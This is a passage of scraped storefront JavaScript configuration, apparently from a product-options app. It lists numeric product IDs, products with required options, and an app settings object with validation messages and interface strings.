8520360329450,8520360362218,8520360394986,8520360460522,8520360526058,8520360558826,8520561098986,8520678965482,8520679588074,8520683421930,8520683454698,8520683487466,8520684044522,8520701149418,8520701182186,8520701214954,8520701247722,8520723005674,8520725168362,8520731394282,8520731427050,8520731492586,8520731525354,8520731558122,8520731590890,8520731623658,8520731656426,8520731689194,8520731721962,8520731754730,8520731787498,8520731820266,8520731853034,8520731885802,8520731918570,8520731984106,8520732016874,8520732082410,8520732115178,8520732147946,8520732180714,8520732246250,8520732279018,8520732311786,8520732344554,8520732377322,8520732410090,8520732442858,8520732508394,8520732573930,8520732639466,8520732672234,8521293365482,8521306243306,8522562633962,8522569842922,8522570793194,8522584457450,8522600186090,8522604183786,8522627580138,8522629710058,8522634002666,8522634330346,8522638852330,8522641146090,8522646094058,8522648518890,8522648551658,8522649075946,8522651959530,8522651992298,8522652025066,8522652090602,8522654089450,8522654548202,8522657005802,8522657562858,8522659168490,8522663166186,8522666737898,8522671227114,8522826645738,8522833985770,8522844209386,8522856628458,8522858692842,8522861052138,8522873077994,8522881761514,8522889330922,8522896638186,8522903060714,8522908303594,8522927341802,8522927374570,8522927407338,8522927440106,8522927472874,8522927505642,8522929766634,8522929799402,8522929832170,8522929864938,8522929897706,8522929930474,8522930094314,8522937860330,8523429544170,8523439800554,8523442716906,8523447664874,8523447697642,8523454251242,8523570282730,8523570315498,8523570348266,8523570381034,8523570413802,8523570446570,8523570479338,8523570512106,8523579719914,8523708170474,8523713315050,8523863785706,8523864441066,8523869618410,8524065800426,8524065898730,8524139135210,8524164366570,8524192841962,8524197855466,8524333711594,8524943950058,8525051756778,8525209600234,8525215498474,8525494550762,8525543571690,8525543604458,8525543637226,8525543702762,8525543735530,8525543768298,8525543801066,8525543833834,8525543866602,8525771145450,8525819150570,8526098235626,8526098432234,8526111375594,8526111408362,8526111441130,8526697431274,8526697464042,8526697496810,8526697529578,8526697562346,8526697595114,8526697627882,8526697660650,8527023636714,8527023669482,8527023702250,8527023735018,8527028388074,8527032320234,8527032353002,8527376482538,8527376515306,8527376580842,8527376613610,8527381627114,8527394701546,8527399485674,8527399518442,8527399551210,8527399583978,8528283926762,8528283959530,8528283992298,8528284025066,8528284057834,8528284090602,8528284123370,8528284156138,8528284188906,8528357556458,8528376266986,8528381509866,8528390455530,8528390488298,8528390521066,8528390553834,8528390619370,8528390652138,8529303896298,8529313038570,8529316937962,8529318871274,8529318904042,8529318936810,8529318969578,8529319002346,8529319067882,8529319133418,8529319362794,8529319493866,8529319526634,8529319559402,8529319592170,8529319624938,8529319657706,8529319690474,8529319723242,8529319756010,8529319788778,8529319821546,8529319854314,8529319887082,8529319919850,8529319952618,8529319985386,8529320018154,8529320050922,8529320083690,8529320116458,8529320149226,8529320181994,8529320214762,8529320247530,8529320280298,8529320313066,8529320345834,8529320378602,8529320411370,8529320444138,8529326080234,8529326113002,8529326145770,8529326211306,8529326244074,8529326276842,8529326309610,8529326342378,8529326375146,8529326407914,8529326440682,8529326473450,8529326506218,8529326538986,8529326571754,8529326604522,8529326637290,8529326670058,8529326702826,8529326735594,8529326768362,8529326801130,8529326833898,8529326866666,8529326899434,8529326932202,8529330045162,8529331093738,8529331650794,8529973018858,8529999790314,8530014503146,8530016305386,8530269143274,8530451693802,8531403702506,8531403768042,8531403931882,8531403997418,8531404062954,8531404128490,8531404161258,8531404194026,8531404259562,8531404292330,8531438633194,8531505643754,8531508166890,8531935723754,8532051951850,8532051984618,8532366164202,8532925776106,8532934590698,8532934623466,8532934656234,8532948680938,8532961788138,8532978630890,8533161410794,8533299233002,8533299298538,8533299331306,8533299364074,8533299429610,8533299560682,8533299757290,8533299888362,8533299921130,8533299953898,8533299986666,8533300052202,8533300117738,8533324726506,8533942894826,8533942927594,8533980446954,8534365536490,8534365569258,8534365634794,8534365667562,8534365700330,8534365733098,8534365765866,8534365798634,8534481141994,8534508765418,8534522101994,8534525083882,8534652420330,8536315166954,8536339742954,8536344232170,8536597201130,8536597266666,8536597332202,8536597692650,8536611946730,8536779325674,8536779817194,8536781422826,8536781455594,8536781488362,8536781521130,8536781619434,8536781652202,8536781717738,8536781750506,8536781783274,8536781848810,8536781881578,8536782799082,8536805015786,8536814780650,8536814813418,8536929698026,8536929730794,8536956338410,8536959353066,8536963023082,8536976752874,8537043927274,8537044058346,8537044091114,8537456050410,8537465553130,8537465585898,8537465618666,8537465651434,8537465684202,8537465716970,8537582797034,8537582829802,8537582862570,8537582895338,8537582928106,8537596756202,8537596788970,8537596821738,8537597116650,8537597346026,8537597378794,8537597411562,8537597444330,8537597477098,8537663340778,8537826263274,8537829867754,8537829933290,8537829966058,8537829998826,8537830064362,8537830097130,8537830129898,8537830162666,8537830195434,8537830228202,8537830260970,8537830293738,8537830326506,8537830359274,8537830392042,8537830424810,8537830457578,8537830490346,8537830523114,8537830555882,8537830588650,8537830621418,8537830654186,8537830686954,8537830719722,8537830752490,8537830785258,8537830850794,8537830883562,8537830916330,8537830981866,8537831014634,8537831047402,8537831080170,8537831112938,8537831145706,8537831178474,8537831211242,8537831244010,8537831276778,8537831309546,8537844318442,8537844351210,8537847169258,8537851789546,8537853100266,8537853133034,8538089750762,8538096533738,8538096566506,8538096632042,8538096664810,8538096697578,8538096730346,8538096992490,8538097123562,8538097156330,8538097287402,8538097385706,8538097582314,8538099187946,8538259489002,8538272268522,8538272628970,8538272727274,8538272760042,8538272792810,8538272858346,8538272891114,8538272956650,8538273087722,8538273153258,8538273186026,8538291110122,8538517897450,8538525597930,8538525761770,8538525925610,8538526089450,8538526286058,8538526417130,8538526548202,8538526646506,8538943553770,8538975797482,8539245674730,8539245707498,8539245773034,8539245805802,8539264024810,8539291025642,8539322646762,8539331461354,8539348173034,8539355709674,8539355775210,8539404042474,8539410792682,8539417116906,8539420852458,8539427799274,8539430125802,8539438874858,8539440677098,8539460993258,8539464827114,8539480981738,8539482325226,8539484127466,8539775893738,8539776057578,8539776090346,8539776286954,8539776549098,8539776712938,8539776778474,8539776844010,8539778875626,8539779465450,8539779760362,8539781333226,8539782054122,8539783004394,8539783954666,8539784249578,8539784511722,8539785625834,8539786346730,8539789885674,8539792310506,8539794243818,8539794833642,8539795325162,8539796701418,8539797291242,8539797684458,8539798601962,8539798765802,8539799683306,8539799978218,8539800436970,8539800699114,8539800928490,8539801420010,8539801714922,8539801747690,8539802370282,8539802468586,8539802697962,8539802730730,8539802829034,8539803025642,8539811348714,8540078178538,8540093481194,8540094103786,8540094726378,8540097511658,8540099444970,8540100428010,8540102033642,8540103344362,8540103934186,8540106031338,8540107342058,8540107931882,8540108456170,8540108816618,8540117860586,8540124479722,8540127789290,8540621504746,8540621537514,8540627304682,8540627435754,8540632580330,8540632973546,8540633202922,8540633727210,8540634579178,8540635037930,8540636446954,8540638183658,8540639330538,8540639396074,8540647194858,8540656795882,8540704506090,8540950331626,8540950692074,8540951380202,8540969763050,8540969795818,8540969828586,8540969894122,8540969926890,8540969959658,8540969992426,8540970025194,8540970057962,8540970156266,8540970189034,8540970221802,8540980904170,8540990898410,8541009182954,8541012066538,8541013410026,8541226500330,8541247963370,8541255139562,8541257269482,8541263855850,8541263888618,8541983572202,8541986455786,8541989404906,8541993533674,8541993566442,8541993599210,8541993631978,8542403592426,8542403625194,8542403690730,8542406246634,8542406410474,8542406443242,8542406476010,8542406541546,8542406574314,8542406607082,8542411260138,8542411292906,8542411325674,8542411358442,8542411391210,8542411423978,8542411456746,8542411489514,8542411522282,8542415323370,8542415356138,8542415388906,8542415421674,8542417551594,8542417617130,8542420500714,8542427119850,8542427185386,8542427250922,8542427283690,8542427414762,8542455300330,8542461133034,8542464704746,8542466474218,8542469751018,8542616158442,8542616191210,8542616223978,8542616256746,8542616289514,8542616322282,8542616355050,8542616387818,8542618976490,8542620254442,8542620287210,8542620319978,8542620352746,8542620385514,8542620418282,8542620483818,8542620516586,8542620549354,8542623695082,8542623727850,8542623760618,8542623793386,8542624678122,8542624710890,8542624743658,8542627528938,8542627561706,8542627627242,8542631035114,8542631067882,8542631133418,8542633033962,8542633066730,8542633132266,8542635000042,8542635098346,8542635163882,8542635196650,8542635229418,8542635426026,8542645092586,8542653481194,8542821449962,8542841929962,8542849401066,8542849663210,8542850711786,8542853071082,8542859395306,8542861132010,8542870733034,8542872043754,8542872404202,8543084052714,8543084085482,8543084216554,8543084314858,8543516459242,8543516492010,8543516524778,8543516557546,8543570690282,8543570755818,8543570788586,8543571607786,8543573541098,8543573573866,8543573606634,8543574851818,8543574884586,8543574950122,8543576064234,8543854100714,8544548126954,8544548159722,8544548192490,8544548225258,8544548258026,8544548290794,8544548323562,8544548356330,8544548389098,8544548421866,8544548454634,8544548487402,8544548520170,8544548552938,8544548585706,8544548618474,8544548684010,8544548716778,8544548749546,8544548782314,8544548815082,8544548847850,8544548880618,8544548913386,8544548946154,8544548978922,8544549011690,8544549044458,8544549077226,8544549109994,8544549142762,8544549175530,8544549208298,8544549241066,8544564805866,8544578306282,8544582271210,8544583745770,8544583811306,8544583844074,8544583876842,8544583942378,8544583975146,8544584007914,8544584040682,8544584073450,8544584106218,8544584171754,8544584204522,8544584237290,8544584302826,8544584335594,8544584368362,8544584401130,8544584433898,8544584466666,8544584499434,8544584564970,8544584630506,8544584728810,8544584794346,8544585056490,8544585154794,8544585220330,8544585253098,8544585285866,8544585384170,8544585416938,8544585449706,8544585515242,8544585548010,8544585580778,8544585613546,8544585646314,8544585679082,8544887111914,8544888422634,8544891633898,8545310736618,8545326530794,8545336590570,8545347010794,8545352122602,8545357988074,8545993064682,8545993097450,8545993130218,8545993228522,8545993261290,8545993294058,8545993326826,8545993359594,8545998930154,8546145992938,8546232697066,8546240266474,8546261467370,8546261500138,8546261532906,8546261565674,8546261598442,8546261696746,8546261729514,8546261762282,8546261795050,8546261827818,8546261860586,8546261893354,8546261926122,8546261958890,8546261991658,8546262024426,8546262057194,8546262089962,8546262122730,8546262155498,8546262188266,8546262221034,8546262253802,8546262286570,8546262319338,8546262352106,8546262417642,8546262450410,8546262483178,8546262515946,8546262548714,8546262581482,8546262614250,8546262647018,8546262679786,8546262712554,8546262778090,8546262810858,8546262843626,8546262876394,8546262909162,8546262941930,8546262974698,8546263040234,8546263073002,8546263105770,8546263138538,8546278539498,8546278572266,8546278605034,8546278637802,8546278670570,8546522300650,8546560409834,8546560540906,8546759770346,8546941042922,8546941108458,8546941173994,8546941206762,8546941272298,8546941337834,8546941436138,8546941468906,8546941534442,8546941763818,8546942124266,8546942484714,8546942910698,8546943271146,8546943762666,8546944057578,8546944483562,8546944712938,8546945007850,8546945401066,8546945728746,8546946023658,8546946842858,8546947236074,8546947694826,8546948088042,8546948612330,8546948841706,8546949234922,8546949529834,8546949988586,8546950250730,8546950709482,8546951004394,8546951332074,8546951659754,8546951954666,8546952282346,8546952675562,8546953036010,8546953494762,8546953887978,8546954150122,8546954477802,8546954707178,8546955067626,8546955264234,8546955493610,8546955821290,8546956280042,8546956607722,8546956968170,8546957295850,8546957656298,8546957983978,8546958147818,8546958377194,8546958639338,8546959130858,8546972696810,8546973155562,8546973581546,8546973843690,8546974204138,8546974499050,8546974630122,8546974990570,8546975449322,8546975744234,8546975908074,8546976465130,8547928375530,8547928473834,8547928604906,8547928670442,8547928703210,8547928768746,8548073275626,8548073308394,8548163518698,8548173283562,8548173316330,8548173349098,8548173414634,8548173512938,8548173545706,8548173578474,8548173644010,8548173676778,8548173742314,8548173807850,8548173840618,8548173906154,8548173971690,8548174004458,8548174102762,8548174201066,8548183605482,8548183671018,8548183769322,8548183802090,8549310038250,8549310071018,8549310103786,8549310136554,8549310169322,8549310202090,8549310234858,8549310267626,8549456806122,8549456904426,8549456937194,8549457002730,8550043058410,8550043091178,8550043123946,8550043156714,8550259589354,8550268895466,8550268961002,8550269059306,8550269124842,8550269190378,8550269255914,8550269354218,8550269419754,8550269518058,8550269616362,8550269714666,8550269747434,8550273646826,8550274171114,8550274269418,8550274367722,8550274466026,8550274597098,8550274728170,8550274859242,8550274957546,8550275055850,8550275121386,8550275154154,8550275252458,8550275350762,8550275481834,8550275612906,8550275645674,8551094583530,8551094649066,8551103496426,8551174111466,8551174177002,8551174242538,8551174275306,8551174340842,8551174373610,8551174439146,8551174504682,8551174602986,8551174668522,8551174701290,8551174832362,8551174930666,8551174996202,8551175028970,8551175061738,8551175094506,8551176077546,8551176110314,8551176208618,8551176372458,8551176470762,8551176536298,8551193411818,8551193444586,8551210418410,8551210516714,8551219200234,8551219298538,8551219527914,8551219593450,8551219691754,8551219888362,8552127693034,8552127725802,8552127758570,8552127791338,8552127856874,8552127889642,8552127922410,8552127987946,8552128020714,8552128053482,8552128086250,8552128119018,8552128151786,8552128184554,8552128217322,8552128250090,8552128282858,8552128315626,8552128348394,8552128413930,8552128446698,8552128479466,8552128512234,8552128545002,8552128577770,8552128610538,8552128643306,8552128676074,8552128741610,8552128774378,8552128807146,8552128839914,8552128872682,8552128905450,8552128938218,8552128970986,8552129003754,8552129036522,8552129069290,8552129102058,8552129167594,8552129200362,8552129233130,8552129265898,8552129331434,8552129364202,8552129396970,8552129429738,8552129462506,8552129495274,8552129528042,8552129560810,8552129626346,8552129659114,8552129691882,8552129724650,8552245723370,8552249753834,8552250573034,8552251064554,8552251097322,8552253096170,8552262107370,8552262140138,8552267546858,8552267612394,8552267645162,8552267677930,8552267710698,8552267776234,8552267809002,8552267907306,8552267972842,8552268005610,8552268038378,8552268103914,8552268693738,8552268726506,8552268759274,8552268792042,8552268824810,8552268857578,8552350777578,8552525398250,8552525431018,8552836038890,8552836071658,8552846000362,8552934277354,8552934310122,8552962523370,8552962588906,8552962687210,8552962818282,8552962851050,8552966029546,8552966095082,8552966160618,8552966193386,8552966258922,8552966324458,8552966389994,8552966488298,8553334866154,8553334931690,8553334964458,8553334997226,8553335029994,8553335095530,8553335128298,8553335161066,8553335193834,8554368827626,8554368958698,8554369057002,8554422534378,8554724098282,8554724131050,8554724163818,8554724196586,8554724229354,8554724262122,8554819715306,8554833281258,8554833608938,8554901012714,8554911531242,8554911564010,8554915823850,8555029266666,8555029463274,8555096473834,8555096572138,8555175543018,8555280629994,8555280662762,8555280695530,8555280728298,8555360354538,8555361042666,8555361534186,8555361861866,8555362156778,8555362517226,8555576393962,8555576426730,8555576459498,8555576492266,8555576525034,8555576557802,8555576623338,8555589075178,8555589140714,8555589206250,8556103532778,8556103565546,8556103631082,8556103663850,8556103696618,8556103729386,8556103762154,8556103794922,8556103827690,8556103860458,8556103893226,8556103925994,8556103958762,8556103991530,8556193874154,8556193939690,8556193972458,8556194005226,8556194037994,8556194070762,8556206031082,8556206063850,8556206096618,8556206129386,8556206162154,8556206194922,8556206227690,8556206260458,8556206293226,8556206325994,8556206358762,8556206424298,8556216287466,8556216353002,8556216385770,8556216418538,8556216484074,8556216516842,8556216582378,8556216615146,8556216680682,8556216713450,8556216746218,8556216811754,8556216844522,8556216910058,8556216942826,8556216975594,8556217008362,8556217041130,8556217073898,8556217106666,8556217172202,8556217204970,8556217237738,8556217270506,8556217303274,8556217368810,8556217401578,8556217434346,8556217467114,8556217532650,8556217565418,8556217598186,8556219695338,8556219728106,8556219760874,8556219859178,8556219891946,8556242043114,8556323307754,8556339724522,8556339757290,8556339790058,8556339822826,8556339855594,8556339888362,8556339921130,8556339953898,8556339986666,8556344017130,8556344279274,8556351684842,8556540035306,8556540133610,8556540264682,8556540526826,8556540723434,8556591546602,8556591644906,8556591710442,8556591775978,8556591808746,8556591841514,8556591907050,8556591972586,8556592070890,8556592136426,8556592169194,8556592267498,8556592333034,8556592398570,8556592464106,8556592595178,8556592627946,8556592726250,8556592824554,8556592890090,8556593086698,8556593119466,8556593250538,8556593348842,8556593414378,8556593512682,8556593676522,8556593742058,8556593873130,8556593938666,8556594036970,8556594069738,8556594266346,8556661768426,8556670845162,8556670877930,8556670910698,8556670943466,8556670976234,8556671009002,8556690669802,8556698206442,8556703711466,8556722258154,8556735332586,8556756500714,8556871254250,8556871287018,8556871319786,8556871352554,8556871385322,8556871418090,8556871450858,8556871483626,8556871549162,8556871581930,8556871614698,8556981616874,8557718274282,8558014988522,8558015676650,8558017315050,8558023442666,8558023475434,8558023508202,8558023540970,8558023573738,8558023639274,8558023672042,8558023704810,8558023737578,8558023770346,8558023803114,8558023835882,8558023868650,8558023901418,8558023934186,8558023966954,8558024032490,8558226899178,8558226964714,8558227063018,8558297481450,8558654718186,8558727594218,8558802174186,8558802206954,8558980759786,8558981546218,8558996193514,8559349465322,8559434072298,8559434137834,8559461695722,8559868379370,8559881879786,8559891218666,8559891251434,8560033169642,8560033890538,8560033956074,8560033988842,8560034087146,8560034119914,8560034152682,8560034185450,8560034349290,8560034382058,8560034414826,8560034480362,8560034513130,8560034545898,8560034578666,8560034611434,8560034644202,8560034676970,8560034742506,8560034775274,8560034808042,8560034840810,8560034873578,8560034906346,8560034939114,8560035004650,8560035037418,8560035135722,8560035168490,8560035234026,8560035266794,8560035299562,8560035332330,8560035365098,8560035397866,8560035430634,8560035496170,8560035528938,8560035561706,8560035594474,8560035627242,8560035660010,8560035692778,8560035725546,8560035758314,8560035823850,8560035856618,8560035889386,8560035922154,8560035954922,8560047358186,8560047390954,8560047423722,8560164503786,8560278470890,8560281944298,8560281977066,8560286826730,8560287547626,8560287613162,8560287678698,8560292430058,8560292462826,8560306225386,8561310925034,8561310957802,8561310990570,8561313218794,8561327505642,8561349001450,8561349034218,8561355849962,8561355915498,8561355981034,8561356046570,8561356112106,8561356144874,8561356210410,8561356243178,8561356275946,8561356308714,8561356341482,8561356374250,8561356407018,8561356439786,8561356472554,8561356505322,8561356538090,8561356570858,8561356636394,8561356669162,8561356701930,8561356734698,8561356767466,8561356800234,8561356833002,8561356865770,8561356898538,8561356931306,8561356964074,8561357029610,8561357095146,8561357127914,8561357160682,8561357193450,8561357226218,8561357291754,8561357324522,8561357390058,8561357422826,8561357488362,8561357521130,8561357619434,8561357652202,8561792286954,8561793335530,8561793368298,8561793401066,8561793433834,8561793466602,8561793499370,8561795334378,8561989714154,8562090213610,8562090246378,8562090279146,8562090311914,8562090344682,8562090377450,8562090410218,8562090442986,8562090475754,8562090508522,8562090574058,8562090606826,8562090639594,8562090672362,8562090705130,8562090737898,8562090770666,8562090803434,8562090836202,8562090868970,8562090901738,8562090934506,8562090967274,8562091032810,8562091098346,8562091131114,8562091163882,8562091196650,8562091229418,8562091262186,8562091294954,8562091327722,8562091983082,8562092015850,8562101584106,8562204836074,8562231738602,8562231771370,8562298192106,8562308055274,8562308088042,8562308120810,8562310054122,8562310086890,8562310119658,8562310152426,8562310217962,8562310250730,8562310283498,8562310316266,8562310349034,8562310381802,8562310414570,8562310447338,8562319229162,8562571772138,8562571804906,8562571837674,8562571870442,8562571903210,8562606080234,8562872746218,8562879889642,8562879922410,8562879955178,8562879987946,8562880020714,8562880053482,8562880086250,8562880119018,8562880151786,8562880184554,8562880217322,8562880250090,8562880282858,8562880315626,8562880348394,8562880381162,8562880413930,8562880446698,8562880479466,8562880512234,8562880545002,8562880577770,8562880610538,8562880643306,8562883756266,8562883821802,8562883854570,8562883887338,8562883920106,8562883952874,8562884116714,8562884149482,8562884182250,8562884215018,8562884247786,8562884280554,8562884313322,8562884346090,8562884378858,8562884477162,8562884509930,8562884542698,8562884706538,8562884739306,8562884772074,8562884804842,8562913738986,8562913771754,8562913804522,8563978928362,8563978961130,8563978993898,8563979026666,8563979059434,8564002717930,8564002750698,8564007338218,8564010942698,8564517208298,8564517241066,8564517273834,8564517306602,8564517339370,8564517372138,8564517404906,8564517437674,8564517470442,8564517503210,8564517535978,8564517568746,8564517601514,8564517634282,8564517667050,8564517699818,8564517732586,8564517765354,8564517798122,8564517830890,8564517863658,8564517896426,8564517929194,8564517961962,8564517994730,8564518027498,8564518060266,8564518093034,8564518125802,8564518158570,8564518191338,8564518224106,8564518256874,8564518289642,8564518322410,8564518387946,8564518453482,8564518519018,8564518551786,8564518584554,8564518617322,8564518650090,8564518682858,8564518715626,8564518748394,8564518781162,8564518813930,8564518846698,8564518879466,8564518912234,8564518945002,8564518977770,8564519010538,8564519043306,8564519076074,8564519108842,8564519174378,8564656242922,8564656275690,8564675150058,8564675182826,8564960919786,8564960952554,8564961181930,8564961214698,8565045559530,8565063450858,8565063516394,8565142421738,8565180891370,8565184397546,8565184594154,8565185052906,8565185347818,8565185609962,8565185741034,8565200388330,8565852700906,8565852766442,8565954904298,8566254797034,8566255714538,8566255747306,8566255780074,8566287728874,8566287761642,8566287794410,8566287827178,8566287859946,8566287892714,8566287925482,8566287958250,8566287991018,8566288023786,8566288056554,8566288089322,8566288122090,8566288154858,8566288187626,8566288220394,8566288253162,8566288285930,8566288318698,8566288384234,8566288417002,8566288449770,8566288482538,8566288515306,8566288548074,8566288580842,8566288646378,8566288679146,8566288711914,8566288777450,8566288810218,8566288842986,8566288875754,8566288908522,8566288941290,8566288974058,8566289006826,8566289039594,8566289072362,8566289105130,8566289137898,8566289170666,8566289203434,8566289236202,8566289268970,8566289301738,8566289334506,8566289367274,8566289400042,8566289432810,8566289465578,8566289498346,8566289563882,8566290186474,8566291890410,8566314860778,8566315188458,8566315483370,8566315876586,8566509306090,8566509338858,8566509404394,8566509535466,8566515925226,8566798942442,8566798975210,8566799007978,8566799040746,8566837313770,8566837346538,8566844457194,8566909272298,8566910877930,8566914121962,8566920249578,8566920315114,8567266509034,8567266574570,8567266607338,8567266640106,8567282401514,8567317233898,8567317299434,8567317364970,8567863148778,8567931896042,8567931961578,8567931994346,8567932027114,8567932059882,8567932092650,8567932125418,8567932158186,8567932190954,8567932223722,8567932289258,8567932322026,8567932518634,8567932584170,8567932748010,8567932780778,8567932879082,8567932911850,8567932944618,8567933042922,8567933075690,8567933108458,8567933173994,8567933239530,8567933272298,8567933436138,8567933567210,8567933599978,8567933632746,8567933665514,8567933698282,8567933763818,8567933862122,8567934025962,8567934124266,8567934157034,8567934189802,8567934288106,8568552292586,8568552325354,8568552358122,8568552390890,8568552423658,8568575656170,8568729010410,8568729043178,8568729075946,8568735465706,8568735957226,8568736645354,8568737923306,8568738611434,8568738873578,8568742052074,8569064128746,8569080578282,8569380339946,8569382338794,8569385025770,8569385550058,8569387385066,8569388990698,8569394495722,8569402261738,8569719357674,8569719390442,8569719423210,8569719455978,8569719488746,8569719521514,8569719554282,8569719587050,8569719619818,8569719652586,8569722077418,8569862553834,8569862619370,8570186006762,8570248495338,8570619461866,8570619494634,8570619527402,8570619560170,8570619592938,8570619625706,8570619658474,8570619691242,8570619724010,8570621100266,8570623033578,8570625130730,8570626572522,8570862108906,8570864894186,8570993017066,8570993049834,8570993082602,8571023753450,8571026702570,8571173503210,8571173535978,8571173568746,8571173732586,8571173765354,8571173798122,8571173830890,8571173863658,8571173896426,8571434336490,8571810578666,8571810644202,8571810676970,8571860549866,8571860582634,8571860615402,8571860648170,8571860713706,8571860779242,8572018852074,8572018884842,8572018917610,8572018950378,8572019015914,8572019048682,8572019114218,8572019146986,8572019179754,8572019212522,8572019245290,8572019605738,8572019736810,8572019769578,8572019802346,8572019835114,8572019867882,8572019933418,8572019966186,8572019998954,8572020031722,8572020064490,8572020228330,8572020261098,8572020293866,8572020326634,8572020359402,8572020392170,8572020424938,8572020457706,8572020490474,8572020523242,8572020556010,8572020588778,8572020621546,8572020654314,8572020687082,8572020719850,8572024389866,8572024455402,8572031631594,8572031664362,8572031697130,8572161818858,8572162932970,8572164276458,8572165030122,8572165488874,8572167094506,8572170666218,8572178137322,8572193407210,8572194914538,8572197241066,8572197667050,8572200878314,8572334702826,8572526657770,8572526723306,8572526756074,8572526788842,8572526821610,8572526854378,8572526887146,8572526919914,8572526952682,8572526985450,8572527018218,8572527050986,8572527083754,8572527116522,8572527149290,8572527182058,8572527214826,8572527247594,8572576006378,8572576071914,8572582166762,8572740567274,8572786835690,8572786933994,8573463068906,8573463101674,8573463134442,8573463855338,8573465821418,8573466509546,8573466542314,8573548232938,8573548265706,8573548298474,8573548724458,8573557735658,8573558587626,8573562978538,8573566484714,8573566583018,8573567369450,8573567500522,8573567631594,8573567729898,8573568123114,8573568745706,8573571367146,8573576675562,8573576708330,8573576741098,8573780852970,8573781082346,8573801791722,8573801824490,8573801857258,8573801890026,8573801922794,8573801988330,8573945807082,8573945839850,8573945872618,8574064820458,8574064853226,8574064885994,8574118953194,8574287773930,8574288724202,8574349869290,8574378541290,8574386766058,8574387978474,8574391681258,8574393909482,8575387697386,8575387730154,8575397036266,8575513526506,8575513559274,8575513919722,8575603409130,8575623430378,8575623463146,8575623528682,8575623561450,8575623594218,8575866208490,8575866306794,8575866437866,8575866536170,8575866667242,8578151219434,8578725937386,8578731376874,8578731442410,8578731475178,8578731507946,8578731573482,8578737471722,8579655958762,8579697017066,8579699376362,8579700556010,8579700785386,8579700818154,8579707044074,8579707273450,8579834675434,8579839000810,8579840442602,8579840475370,8579840508138,8579854663914,8579854696682,8579854729450,8579854762218,8579854794986,8579854827754,8579854860522,8579854893290,8579854926058,8579854958826,8579854991594,8579855024362,8579855057130,8579855089898,8579855122666,8579855155434,8579855188202,8579855220970,8579855253738,8579873669354,8579873898730,8579874881770,8579879338218,8579879370986,8579879403754,8587912118506,8587912151274,8587912216810,8587912249578,8587912315114,8587912380650,8587912446186,8588589039850,8588780273898,8591288238314,8591306031338,8591486320874,8591504802026,8591506145514,8591549497578,8591929049322,8591929082090,8591929114858,8591929147626,8591929180394,8591929213162,8591953723626,8591954084074,8591954673898,8591959621866,8591960441066,8592040820970,8592041705706,8592058155242,8592064676074,8592064741610,8592064774378,8592064807146,8592065396970,8592065429738,8592065462506,8592065986794,8592066019562,8592066052330,8592066085098,8592066117866,8592066150634,8592066183402,8592066248938,8592066281706,8592066314474,8592066347242,8592066380010,8592066412778,8592066445546,8592066478314,8592066511082,8592066543850,8592066576618,8592066642154,8592066674922,8592066707690,8592066740458,8592066773226,8592066805994,8592067100906,8592067133674,8592067166442,8592067231978,8592067264746,8592067297514,8592067428586,8592067461354,8592067494122,8592067526890,8592405692650,8592405725418,8592405758186,8592405790954,8592405823722,8592405856490,8592420241642,8592429220074,8592441671914,8592476569834,8593258807530,8593258938602,8593259069674,8593382572266,8594557796586,8594562842858,8594572968170,8594580799722,8594590597354,8594590630122,8594594300138,8594594332906,8595221610730,8595221643498,8595221676266,8595225444586,8595235995882,8595326370026,8595326402794,8595326435562,8595326468330,8595326501098,8595326763242],"product_with_required_options":[8255648104682,8434279088362,8476985491690,8452937154794,8450394783978,8452937122026,8452937187562,8452937220330,8452937285866,8452937089258,8450394751210,8452937023722,8452937318634,8452937416938,8452937515242,8480798507242,8491432902890,8172212551914,8172212027626,8172210618602,8551103496426,8554911531242,8247108993258,8247108960490,8247109255402,8247107780842,8477615948010,8364399526122,8364400607466,8364401361130,8437559197930,8554911564010,8564656275690,8564656242922,8437559263466,8250451329258,8172213895402,8591504802026,4585822584919,4609914863703,4622713880663,6212584210621,6569093300413,6615373119677,6828797952189,6828800409789,6874336428221,6924342132925,7016639987901,7443181568234,7581902668010,8051972309226,8051973849322,8051978043626,8051980468458,8172210815210,8172212584682,8172212682986,8172213272810,8250374095082,8250387824874,8250388283626,8250402636010,8250449133802,8250449395946,8250449527018,8250450051306,8250451460330,8250455326954,8250455752938,8274048844010,8274049433834,8274049892586,8274050187498,8375761338602,8396169707754,8396169740522,8396169773290,8447658950890,8447658983658,8447659016426,8447659049194,8447659081962,8447659147498,8447659180266,8447659245802]};

window.aco_appMeta = {"date_format":"Y-m-d","time_format":"H:i","validation_messages":{"formError":"Fix errors shown above","patternError":"Pattern not matching","groupMaxError":"Allowed maximum %s","groupMinError":"Requires minimum %s","maxValueError":"Maximum value is %s","minValueError":"Minimum value is %s","requiredError":"Field is required","uploadPending":"Files are being uploaded.","validUrlError":"Provide a valid URL","maxFieldsError":"Select maximum %s fields","maxlengthError":"Maximum %s characters allowed","minFieldsError":"Select minimum %s fields","minlengthError":"Minimum %s characters required","charleftMessage":"%s characters left","otherFieldError":"Other value required","validEmailError":"Provide a valid email address","maxFileSizeError":"Maximum file size should be %s","maxQuantityError":"Maximum quantity allowed is %s","minFileSizeError":"Minimum file size should be %s","minQuantityError":"Minimum quantity required is %s","allowedCharsError":"Characters %s is not supported","maxFileCountError":"Maximum %s files allowed","minFileCountError":"Minimum %s files required","fileExtensionError":"File type is not supported","quantityRequiredError":"Please enter a valid quantity"},"google_map_api":"","summary_order":["option_price","product_price","fee","total_price"],"change_price_as_quantity":false,"show_field_price_x_quantity":false,"disable_validation_scroll":false,"gallery_update_field":"last_field","update_top_price":false,"add_from_prefix":false,"fee_per_order":false,"pos_addon_method":"cart_transform","hide_payment_delivery":false,"enable_quick_add":true,"prevent_addtoCart_listener":false,"prevent_haveAcpa":false,"price_prefix":"From","datepicker_disableMobile":false,"radio_unselect_img":true,"strings":{"place_selector_city":"City","place_selector_country":"Country","place_selector_latitude":"Latitude","place_selector_longitude":"Longitude","place_selector_state":"State","place_selector_street":"Street Address","file_upload_completed":"Completed","place_selector_zip":"Zip Code","file_button_text":"Choose File","file_placeholder":"{count} Files","file_droppable_action_text":"Browse","file_droppable_desc_text":"or {action} to choose a file","other":"Other","clearSelection":"Clear Selection","repeater_add":"Add Field","repeater_remove":"Remove Field","file_droppable_text":"Drag and Drop Files Here","add_to_cart_text":"Select 